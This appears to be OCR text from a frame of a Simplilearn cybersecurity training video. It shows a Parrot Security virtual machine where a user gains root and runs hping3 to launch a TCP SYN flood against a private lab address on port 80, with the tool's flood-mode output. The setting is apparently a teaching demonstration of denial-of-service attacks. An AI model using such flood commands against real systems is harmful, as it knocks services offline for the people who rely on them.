 Parrot Security - VMware Workstation
File Edit View VM Tabs Help
Parrot Security Debian 10.x 64-bit
README.license
grabz
- : hping3 — Konsole
File Edit View Bookmarks Settings Help
[jenabaivab@psec]-[~]
$sudo su
[sudo] password for jenabaivab:
Sorry, try again.
[sudo] password for jenabaivab:
[root@psec]-[/home/jenabaivab]
#hping3 -S --flood -V -p 80 192.168.72.129
using eth0, addr: 192.168.72.128, MTU: 1500
HPING 192.168.72.129 (eth0 192.168.72.129): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
jenabaivab
Konsole
grabs
Interested in Attending Live Classes? Call Us: IN - 18002127688 / US - +1-6313970775 or visit www.simplilearn.com